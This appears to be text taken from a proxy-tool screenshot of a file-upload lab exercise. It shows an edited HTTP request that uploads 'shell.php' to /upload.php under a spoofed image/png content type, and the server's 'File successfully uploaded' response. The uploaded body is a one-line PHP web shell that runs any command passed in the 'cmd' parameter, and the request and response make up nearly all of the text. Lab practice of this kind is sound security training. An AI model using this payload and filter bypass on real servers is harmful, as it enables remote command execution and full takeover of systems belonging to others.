 http://SERVER_IP:PORT/
Edited request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBtDtBuCsgaKNeApj
8 Origin: http://167.71.131.167:32653
9 Referer: http://167.71.131.167:32653/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryBtDtBuCsgaKNeApj
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
16 Content-Type: image/png
17
18 <?php system($_REQUEST['cmd']); ?>
19 ------WebKitFormBoundaryBtDtBuCsgaKNeApj--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded